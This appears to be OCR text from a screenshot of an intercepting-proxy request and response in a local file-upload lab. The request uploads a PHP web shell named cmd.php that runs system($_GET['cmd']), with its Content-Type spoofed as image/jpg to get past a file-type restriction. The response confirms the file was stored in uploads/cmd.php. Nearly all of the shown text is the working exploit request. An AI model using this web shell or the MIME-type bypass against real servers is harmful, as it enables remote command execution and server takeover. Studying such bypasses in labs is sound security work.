 Request
Pretty Raw Hex
\n
1 POST /upload21/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------593164211386695625029718867​92
8 Content-Length: 374
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload21/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------59316421138669562502971886792
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: image/jpg
23
24 <?php
25   system($_GET['cmd']);
26 ?>
27
28 -----------------------------59316421138669562502971886792
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------59316421138669562502971886792--
Response
Pretty Raw Hex Render
File upload
Restriction: File type
Seleccionar archivo Ninguno archivo selec.
The file has been uploaded here: uploads/cmd.php.